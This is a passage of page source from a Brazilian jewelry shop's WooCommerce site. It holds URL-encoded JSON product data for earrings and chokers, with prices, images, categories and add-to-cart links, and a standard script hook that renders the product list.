%3E%26%23082%3B%26%23036%3B%3C%5C%2Fspan%3E49%2C00%3C%5C%2Fspan%3E%22%2C%22average_rating%22%3A%220%22%2C%22review_count%22%3A0%2C%22images%22%3A%5B%7B%22id%22%3A31955%2C%22src%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F09%5C%2Fbrinco-de-navetinha-pequeno-zirconia-branca-prata-925-dourado.jpg%22%2C%22thumbnail%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F09%5C%2Fbrinco-de-navetinha-pequeno-zirconia-branca-prata-925-dourado-250x250.jpg%22%2C%22srcset%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F09%5C%2Fbrinco-de-navetinha-pequeno-zirconia-branca-prata-925-dourado.jpg%201500w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F09%5C%2Fbrinco-de-navetinha-pequeno-zirconia-branca-prata-925-dourado-250x250.jpg%20250w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F09%5C%2Fbrinco-de-navetinha-pequeno-zirconia-branca-prata-925-dourado-100x100.jpg%20100w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F09%5C%2Fbrinco-de-navetinha-pequeno-zirconia-branca-prata-925-dourado-500x500.jpg%20500w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F09%5C%2Fbrinco-de-navetinha-pequeno-zirconia-branca-prata-925-dourado-400x400.jpg%20400w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F09%5C%2Fbrinco-de-navetinha-pequeno-zirconia-branca-prata-925-dourado-800x800.jpg%20800w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F09%5C%2Fbrinco-de-navetinha-pequeno-zirconia-branca-prata-925-dourado-280x280.jpg%20280w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F09%5C%2Fbrinco-de-navetinha-pequeno-zirconia-branca-prata-925-dourado-768x768.jpg%20768w%22%2C%22sizes%22%3A%22%28max-width%3A%201500px%29%20100vw%2C%201500px%22%2C%22name%22%3A%22brinco-de-navetinha-pequeno-zirconia-branca-prata-925-dourado-joias-delicadas-waufen%22%2C%22alt%22%3A%22mini%20brinco%20navetinha%20com%20pedra%20cristal%20e%20banho%20de%20ouro%20joias%20para%20o%20dia%20a%20dia%20em%20prata%20925%20waufen%22%7D%2C%7B%22id%22%3A32575%2C%22src%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2021%5C%2F01%5C%2Fbrincos-pequenos-para-segundo-e-terceiro-furo-de-zirconoas-prata-925-dourados.jpg%22%2C%22thumbnail%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2021%5C%2F01%5C%2Fbrincos-pequenos-para-segundo-e-terceiro-furo-de-zirconoas-prata-925-dourados-250x250.jpg%22%2C%22srcset%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2021%5C%2F01%5C%2Fbrincos-pequenos-para-segundo-e-terceiro-furo-de-zirconoas-prata-925-dourados.jpg%201000w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2021%5C%2F01%5C%2Fbrincos-pequenos-para-segundo-e-terceiro-furo-de-zirconoas-prata-925-dourados-500x750.jpg%20500w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2021%5C%2F01%5C%2Fbrincos-pequenos-para-segundo-e-terceiro-furo-de-zirconoas-prata-925-dourados-267x400.jpg%20267w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2021%5C%2F01%5C%2Fbrincos-pequenos-para-segundo-e-terceiro-furo-de-zirconoas-prata-925-dourados-533x800.jpg%20533w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2021%5C%2F01%5C%2Fbrincos-pequenos-para-segundo-e-terceiro-furo-de-zirconoas-prata-925-dourados-768x1152.jpg%20768w%22%2C%22sizes%22%3A%22%28max-width%3A%201000px%29%20100vw%2C%201000px%22%2C%22name%22%3A%22brincos-pequenos-para-segundo-e-terceiro-furo-de-zirconoas-prata-925-dourados%22%2C%22alt%22%3A%22brinquinhos%20de%20segundo%20e%20terceiros%20furos%20com%20pedra%20cristal%20e%20banho%20de%20ouro%20joias%20delicadas%20em%20prata%20925%20waufen%22%7D%2C%7B%22id%22%3A32579%2C%22src%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2021%5C%2F01%5C%2Fmini-brincos-zirconias-dourado-prata-925-e-brinco-perola-dourado.jpg%22%2C%22thumbnail%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2021%5C%2F01%5C%2Fmini-brincos-zirconias-dourado-prata-925-e-brinco-perola-dourado-250x250.jpg%22%2C%22srcset%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2021%5C%2F01%5C%2Fmini-brincos-zirconias-dourado-prata-925-e-brinco-perola-dourado.jpg%201000w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2021%5C%2F01%5C%2Fmini-brincos-zirconias-dourado-prata-925-e-brinco-perola-dourado-500x750.jpg%20500w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2021%5C%2F01%5C%2Fmini-brincos-zirconias-dourado-prata-925-e-brinco-perola-dourado-267x400.jpg%20267w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2021%5C%2F01%5C%2Fmini-brincos-zirconias-dourado-prata-925-e-brinco-perola-dourado-533x800.jpg%20533w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2021%5C%2F01%5C%2Fmini-brincos-zirconias-dourado-prata-925-e-brinco-perola-dourado-768x1152.jpg%20768w%22%2C%22sizes%22%3A%22%28max-width%3A%201000px%29%20100vw%2C%201000px%22%2C%22name%22%3A%22mini-brincos-zirconias-dourado-prata-925-e-brinco-perola-dourado%22%2C%22alt%22%3A%22mini%20brincos%20delicados%20para%20segundo%20e%20terceiros%20furos%20com%20zirconias%20cristais%20e%20brinco%20de%20p%5Cu00e9rola%20mini%20com%20banho%20de%20ouro%20joias%20finas%20em%20prata%20925%20waufen%22%7D%5D%2C%22categories%22%3A%5B%7B%22id%22%3A69%2C%22name%22%3A%22Brincos%22%2C%22slug%22%3A%22brincos%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fcategoria-produto%5C%2Fbrincos%5C%2F%22%7D%2C%7B%22id%22%3A290%2C%22name%22%3A%22Brincos%20de%20Segundo%20Furo%22%2C%22slug%22%3A%22brincos-de-segundo-furo%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fcategoria-produto%5C%2Fbrincos%5C%2Fbrincos-de-segundo-furo%5C%2F%22%7D%2C%7B%22id%22%3A153%2C%22name%22%3A%22Brincos%20de%20Zirconias%22%2C%22slug%22%3A%22brincos-de-zirconias%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fcategoria-produto%5C%2Fbrincos%5C%2Fbrincos-de-zirconias%5C%2F%22%7D%2C%7B%22id%22%3A136%2C%22name%22%3A%22Brincos%20Ouro%22%2C%22slug%22%3A%22brincos-ouro%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fcategoria-produto%5C%2Fbrincos%5C%2Fbrincos-ouro%5C%2F%22%7D%2C%7B%22id%22%3A147%2C%22name%22%3A%22Brincos%20Pequenos%22%2C%22slug%22%3A%22brincos-pequenos%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fcategoria-produto%5C%2Fbrincos%5C%2Fbrincos-pequenos%5C%2F%22%7D%2C%7B%22id%22%3A165%2C%22name%22%3A%22Brincos%20Prata%20925%22%2C%22slug%22%3A%22brincos-prata-925%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fcategoria-produto%5C%2Fbrincos%5C%2Fbrincos-prata-925%5C%2F%22%7D%5D%2C%22tags%22%3A%5B%7B%22id%22%3A233%2C%22name%22%3A%22Cristal%22%2C%22slug%22%3A%22cristal%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto-tag%5C%2Fcristal%5C%2F%22%7D%2C%7B%22id%22%3A280%2C%22name%22%3A%22Joias%20Cl%5Cu00e1ssicas%22%2C%22slug%22%3A%22joias-classicas%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto-tag%5C%2Fjoias-classicas%5C%2F%22%7D%2C%7B%22id%22%3A289%2C%22name%22%3A%22Joias%20Delicadas%22%2C%22slug%22%3A%22joias-delicadas%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto-tag%5C%2Fjoias-delicadas%5C%2F%22%7D%2C%7B%22id%22%3A278%2C%22name%22%3A%22Joias%20Ouro%22%2C%22slug%22%3A%22joias-ouro%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto-tag%5C%2Fjoias-ouro%5C%2F%22%7D%2C%7B%22id%22%3A276%2C%22name%22%3A%22Joias%20para%20o%20dia%20a%20dia%22%2C%22slug%22%3A%22joias-para-o-dia-a-dia%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto-tag%5C%2Fjoias-para-o-dia-a-dia%5C%2F%22%7D%2C%7B%22id%22%3A266%2C%22name%22%3A%22Joias%20para%20Trabalho%22%2C%22slug%22%3A%22joias-para-trabalho%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto-tag%5C%2Fjoias-para-trabalho%5C%2F%22%7D%5D%2C%22brands%22%3A%5B%5D%2C%22attributes%22%3A%5B%5D%2C%22variations%22%3A%5B%5D%2C%22grouped_products%22%3A%5B%5D%2C%22has_options%22%3Afalse%2C%22is_purchasable%22%3Atrue%2C%22is_in_stock%22%3Atrue%2C%22is_on_backorder%22%3Afalse%2C%22low_stock_remaining%22%3Anull%2C%22stock_availability%22%3A%7B%22text%22%3A%22%22%2C%22class%22%3A%22in-stock%22%7D%2C%22sold_individually%22%3Afalse%2C%22add_to_cart%22%3A%7B%22text%22%3A%22Adicionar%20ao%20carrinho%22%2C%22description%22%3A%22Adicione%20ao%20carrinho%3A%20%26ldquo%3BMicro%20brinco%20de%20navetinha%20zirconia%20branca%20prata%20925%20banho%20ouro%26rdquo%3B%22%2C%22url%22%3A%22%5C%2Fblog%5C%2Ffurar-a-orelha%5C%2F%3Fadd-to-cart%3D32244%22%2C%22single_text%22%3A%22Adicionar%20ao%20carrinho%22%2C%22minimum%22%3A1%2C%22maximum%22%3A9999%2C%22multiple_of%22%3A1%7D%2C%22extensions%22%3A%7B%7D%7D%2C%7B%22id%22%3A32246%2C%22name%22%3A%22Micro%20brinco%20de%20navetinha%20zirconia%20branca%20prata%20925%20rodio%22%2C%22slug%22%3A%22micro-brinco-de-navetinha-zirconia-branca-prata-925-rodio%22%2C%22parent%22%3A0%2C%22type%22%3A%22simple%22%2C%22variation%22%3A%22%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto%5C%2Fmicro-brinco-de-navetinha-zirconia-branca-prata-925-rodio%5C%2F%22%2C%22sku%22%3A%227235-RR%22%2C%22short_description%22%3A%22%3Cp%3ECompre%20na%20Waufen%20Semi%20Joias%20em%203%20Vezes%20Sem%20Juros%2C%20com%20Entrega%20R%5Cu00e1pida%20e%20Segura.%20Descontos%20incr%5Cu00edveis%20at%5Cu00e9%20finalizarem%20os%20estoques.%3C%5C%2Fp%3E%22%2C%22description%22%3A%22%22%2C%22on_sale%22%3Afalse%2C%22prices%22%3A%7B%22price%22%3A%224900%22%2C%22regular_price%22%3A%224900%22%2C%22sale_price%22%3A%224900%22%2C%22price_range%22%3Anull%2C%22currency_code%22%3A%22BRL%22%2C%22currency_symbol%22%3A%22R%24%22%2C%22currency_minor_unit%22%3A2%2C%22currency_decimal_separator%22%3A%22%2C%22%2C%22currency_thousand_separator%22%3A%22.%22%2C%22currency_prefix%22%3A%22R%24%22%2C%22currency_suffix%22%3A%22%22%7D%2C%22price_html%22%3A%22%3Cspan%20class%3D%5C%22woocommerce-Price-amount%20amount%5C%22%3E%3Cspan%20class%3D%5C%22woocommerce-Price-currencySymbol%5C%22%3E%26%23082%3B%26%23036%3B%3C%5C%2Fspan%3E49%2C00%3C%5C%2Fspan%3E%22%2C%22average_rating%22%3A%220%22%2C%22review_count%22%3A0%2C%22images%22%3A%5B%7B%22id%22%3A31954%2C%22src%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F09%5C%2Fbrinco-de-navetinha-pequeno-zirconia-branca-prata-925.jpg%22%2C%22thumbnail%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F09%5C%2Fbrinco-de-navetinha-pequeno-zirconia-branca-prata-925-250x250.jpg%22%2C%22srcset%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F09%5C%2Fbrinco-de-navetinha-pequeno-zirconia-branca-prata-925.jpg%201500w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F09%5C%2Fbrinco-de-navetinha-pequeno-zirconia-branca-prata-925-250x250.jpg%20250w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F09%5C%2Fbrinco-de-navetinha-pequeno-zirconia-branca-prata-925-100x100.jpg%20100w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F09%5C%2Fbrinco-de-navetinha-pequeno-zirconia-branca-prata-925-500x500.jpg%20500w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F09%5C%2Fbrinco-de-navetinha-pequeno-zirconia-branca-prata-925-400x400.jpg%20400w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F09%5C%2Fbrinco-de-navetinha-pequeno-zirconia-branca-prata-925-800x800.jpg%20800w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F09%5C%2Fbrinco-de-navetinha-pequeno-zirconia-branca-prata-925-280x280.jpg%20280w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F09%5C%2Fbrinco-de-navetinha-pequeno-zirconia-branca-prata-925-768x768.jpg%20768w%22%2C%22sizes%22%3A%22%28max-width%3A%201500px%29%20100vw%2C%201500px%22%2C%22name%22%3A%22brinco-de-navetinha-pequeno-zirconia-branca-prata-925-joias-delicadas-waufen%22%2C%22alt%22%3A%22mini%20brinco%20navetinha%20com%20pedra%20cristal%20e%20banho%20de%20r%5Cu00f3dio%20joias%20para%20o%20dia%20a%20dia%20em%20prata%20925%20waufen%22%7D%5D%2C%22categories%22%3A%5B%7B%22id%22%3A69%2C%22name%22%3A%22Brincos%22%2C%22slug%22%3A%22brincos%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fcategoria-produto%5C%2Fbrincos%5C%2F%22%7D%2C%7B%22id%22%3A290%2C%22name%22%3A%22Brincos%20de%20Segundo%20Furo%22%2C%22slug%22%3A%22brincos-de-segundo-furo%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fcategoria-produto%5C%2Fbrincos%5C%2Fbrincos-de-segundo-furo%5C%2F%22%7D%2C%7B%22id%22%3A153%2C%22name%22%3A%22Brincos%20de%20Zirconias%22%2C%22slug%22%3A%22brincos-de-zirconias%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fcategoria-produto%5C%2Fbrincos%5C%2Fbrincos-de-zirconias%5C%2F%22%7D%2C%7B%22id%22%3A147%2C%22name%22%3A%22Brincos%20Pequenos%22%2C%22slug%22%3A%22brincos-pequenos%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fcategoria-produto%5C%2Fbrincos%5C%2Fbrincos-pequenos%5C%2F%22%7D%2C%7B%22id%22%3A165%2C%22name%22%3A%22Brincos%20Prata%20925%22%2C%22slug%22%3A%22brincos-prata-925%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fcategoria-produto%5C%2Fbrincos%5C%2Fbrincos-prata-925%5C%2F%22%7D%2C%7B%22id%22%3A176%2C%22name%22%3A%22Brincos%20R%5Cu00f3dio%22%2C%22slug%22%3A%22brincos-rodio%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fcategoria-produto%5C%2Fbrincos%5C%2Fbrincos-rodio%5C%2F%22%7D%5D%2C%22tags%22%3A%5B%7B%22id%22%3A233%2C%22name%22%3A%22Cristal%22%2C%22slug%22%3A%22cristal%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto-tag%5C%2Fcristal%5C%2F%22%7D%2C%7B%22id%22%3A280%2C%22name%22%3A%22Joias%20Cl%5Cu00e1ssicas%22%2C%22slug%22%3A%22joias-classicas%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto-tag%5C%2Fjoias-classicas%5C%2F%22%7D%2C%7B%22id%22%3A289%2C%22name%22%3A%22Joias%20Delicadas%22%2C%22slug%22%3A%22joias-delicadas%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto-tag%5C%2Fjoias-delicadas%5C%2F%22%7D%2C%7B%22id%22%3A276%2C%22name%22%3A%22Joias%20para%20o%20dia%20a%20dia%22%2C%22slug%22%3A%22joias-para-o-dia-a-dia%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto-tag%5C%2Fjoias-para-o-dia-a-dia%5C%2F%22%7D%2C%7B%22id%22%3A266%2C%22name%22%3A%22Joias%20para%20Trabalho%22%2C%22slug%22%3A%22joias-para-trabalho%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto-tag%5C%2Fjoias-para-trabalho%5C%2F%22%7D%2C%7B%22id%22%3A277%2C%22name%22%3A%22Joias%20Rodio%22%2C%22slug%22%3A%22joias-rodio%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto-tag%5C%2Fjoias-rodio%5C%2F%22%7D%5D%2C%22brands%22%3A%5B%5D%2C%22attributes%22%3A%5B%5D%2C%22variations%22%3A%5B%5D%2C%22grouped_products%22%3A%5B%5D%2C%22has_options%22%3Afalse%2C%22is_purchasable%22%3Atrue%2C%22is_in_stock%22%3Atrue%2C%22is_on_backorder%22%3Afalse%2C%22low_stock_remaining%22%3Anull%2C%22stock_availability%22%3A%7B%22text%22%3A%22%22%2C%22class%22%3A%22in-stock%22%7D%2C%22sold_individually%22%3Afalse%2C%22add_to_cart%22%3A%7B%22text%22%3A%22Adicionar%20ao%20carrinho%22%2C%22description%22%3A%22Adicione%20ao%20carrinho%3A%20%26ldquo%3BMicro%20brinco%20de%20navetinha%20zirconia%20branca%20prata%20925%20rodio%26rdquo%3B%22%2C%22url%22%3A%22%5C%2Fblog%5C%2Ffurar-a-orelha%5C%2F%3Fadd-to-cart%3D32246%22%2C%22single_text%22%3A%22Adicionar%20ao%20carrinho%22%2C%22minimum%22%3A1%2C%22maximum%22%3A9999%2C%22multiple_of%22%3A1%7D%2C%22extensions%22%3A%7B%7D%7D%5D" ) ),
						listName: "product-category"
					}
				);
			} );
			

			window.addEventListener( "DOMContentLoaded", () => {
				wp.hooks.doAction(
					"experimental__woocommerce_blocks-product-list-render",
					{
						products: JSON.parse( decodeURIComponent( "%5B%7B%22id%22%3A84727%2C%22name%22%3A%22Choker%20Mini%20Gotinha%20Tanzanita%20Cravejada%20Zirconias%20Banho%20Ouro%22%2C%22slug%22%3A%22choker-mini-gotinha-tanzanita-cravejada-zirconias-banho-ouro%22%2C%22parent%22%3A0%2C%22type%22%3A%22simple%22%2C%22variation%22%3A%22%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto%5C%2Fchoker-mini-gotinha-tanzanita-cravejada-zirconias-banho-ouro%5C%2F%22%2C%22sku%22%3A%2211110-D%22%2C%22short_description%22%3A%22%3Cp%3ECompre%20na%20Waufen%20Semi%20Joias%20em%203%20Vezes%20Sem%20Juros%2C%20com%20Entrega%20R%5Cu00e1pida%20e%20Segura.%20Descontos%20incr%5Cu00edveis%20at%5Cu00e9%20finalizarem%20os%20estoques.%3C%5C%2Fp%3E%22%2C%22description%22%3A%22%22%2C%22on_sale%22%3Afalse%2C%22prices%22%3A%7B%22price%22%3A%228900%22%2C%22regular_price%22%3A%228900%22%2C%22sale_price%22%3A%228900%22%2C%22price_range%22%3Anull%2C%22currency_code%22%3A%22BRL%22%2C%22currency_symbol%22%3A%22R%24%22%2C%22currency_minor_unit%22%3A2%2C%22currency_decimal_separator%22%3A%22%2C%22%2C%22currency_thousand_separator%22%3A%22.%22%2C%22currency_prefix%22%3A%22R%24%22%2C%22currency_suffix%22%3A%22%22%7D%2C%22price_html%22%3A%22%3Cspan%20class%3D%5C%22woocommerce-Price-amount%20amount%5C%22%3E%3Cspan%20class%3D%5C%22woocommerce-Price-currencySymbol%5C%22%3E%26%23082%3B%26%23036%3B%3C%5C%2Fspan%3E89%2C00%3C%5C%2Fspan%3E%22%2C%22average_rating%22%3A%220%22%2C%22review_count%22%3A0%2C%22images%22%3A%5B%7B%22id%22%3A84725%2C%22src%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2022%5C%2F03%5C%2Fcolar-gotinha-tanzanita-ouro.jpg%22%2C%22thumbnail%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2022%5C%2F03%5C%2Fcolar-gotinha-tanzanita-ouro-250x250.jpg%22%2C%22srcset%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2022%5C%2F03%5C%2Fcolar-gotinha-tanzanita-ouro.jpg%201000w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2022%5C%2F03%5C%2Fcolar-gotinha-tanzanita-ouro-400x400.jpg%20400w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2022%5C%2F03%5C%2Fcolar-gotinha-tanzanita-ouro-800x800.jpg%20800w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2022%5C%2F03%5C%2Fcolar-gotinha-tanzanita-ouro-280x280.jpg%20280w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2022%5C%2F03%5C%2Fcolar-gotinha-tanzanita-ouro-768x768.jpg%20768w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2022%5C%2F03%5C%2Fcolar-gotinha-tanzanita-ouro-250x250.jpg%20250w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2022%5C%2F03%5C%2Fcolar-gotinha-tanzanita-ouro-500x500.jpg%20500w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2022%5C%2F03%5C%2Fcolar-gotinha-tanzanita-ouro-100x100.jpg%20100w%22%2C%22sizes%22%3A%22%28max-width%3A%201000px%29%20100vw%2C%201000px%22%2C%22name%22%3A%22SAMSUNG%20CSC%22%2C%22alt%22%3A%22%22%7D%5D%2C%22categories%22%3A%5B%7B%22id%22%3A157%2C%22name%22%3A%22Chokers%22%2C%22slug%22%3A%22chokers%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fcategoria-produto%5C%2Fcolares%5C%2Fchokers%5C%2F%22%7D%2C%7B%22id%22%3A74%2C%22name%22%3A%22Colares%22%2C%22slug%22%3A%22colares%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fcategoria-produto%5C%2Fcolares%5C%2F%22%7D%2C%7B%22id%22%3A149%2C%22name%22%3A%22Colares%20com%20Pingente%22%2C%22slug%22%3A%22colares-com-pingente%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fcategoria-produto%5C%2Fcolares%5C%2Fcolares-com-pingente%5C%2F%22%7D%2C%7B%22id%22%3A138%2C%22name%22%3A%22Colares%20Ouro%22%2C%22slug%22%3A%22colares-ouro%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fcategoria-produto%5C%2Fcolares%5C%2Fcolares-ouro%5C%2F%22%7D%5D%2C%22tags%22%3A%5B%7B%22id%22%3A280%2C%22name%22%3A%22Joias%20Cl%5Cu00e1ssicas%22%2C%22slug%22%3A%22joias-classicas%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto-tag%5C%2Fjoias-classicas%5C%2F%22%7D%2C%7B%22id%22%3A289%2C%22name%22%3A%22Joias%20Delicadas%22%2C%22slug%22%3A%22joias-delicadas%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto-tag%5C%2Fjoias-delicadas%5C%2F%22%7D%2C%7B%22id%22%3A278%2C%22name%22%3A%22Joias%20Ouro%22%2C%22slug%22%3A%22joias-ouro%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto-tag%5C%2Fjoias-ouro%5C%2F%22%7D%2C%7B%22id%22%3A276%2C%22name%22%3A%22Joias%20para%20o%20dia%20a%20dia%22%2C%22slug%22%3A%22joias-para-o-dia-a-dia%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto-tag%5C%2Fjoias-para-o-dia-a-dia%5C%2F%22%7D%5D%2C%22brands%22%3A%5B%5D%2C%22attributes%22%3A%5B%5D%2C%22variations%22%3A%5B%5D%2C%22grouped_products%22%3A%5B%5D%2C%22has_options%22%3Afalse%2C%22is_purchasable%22%3Atrue%2C%22is_in_stock%22%3Atrue%2C%22is_on_backorder%22%3Afalse%2C%22low_stock_remaining%22%3Anull%2C%22stock_availability%22%3A%7B%22text%22%3A%22%22%2C%22class%22%3A%22in-stock%22%7D%2C%22sold_individually%22%3Afalse%2C%22add_to_cart%22%3A%7B%22text%22%3A%22Adicionar%20ao%20carrinho%22%2C%22description%22%3A%22Adicione%20ao%20carrinho%3A%20%26ldquo%3BChoker%20Mini%20Gotinha%20Tanzanita%20Cravejada%20Zirconias%20Banho%20Ouro%26rdquo%3B%22%2C%22url%22%3A%22%5C%2Fblog%5C%2Ffurar-a-orelha%5C%2F%3Fadd-to-cart%3D84727%22%2C%22single_text%22%3A%22Adicionar%20ao%20carrinho%22%2C%22minimum%22%3A1%2C%22maximum%22%3A9999%2C%22multiple_of%22%3A1%7D%2C%22extensions%22%3A%7B%7D%7D%2C%7B%22id%22%3A84724%2C%22name%22%3A%22Choker%20Mini%20Pingente%20Retangulo%20Espinelios%20Coloridos%20e%20Cristal%20Turmalina%20Banho%20Ouro%22%2C%22slug%22%3A%22choker-mini-pingente-retangulo-espinelios-coloridos-e-cristal-turmalina-banho-ouro%22%2C%22parent%22%3A0%2C%22type%22%3A%22simple%22%2C%22variation%22%3A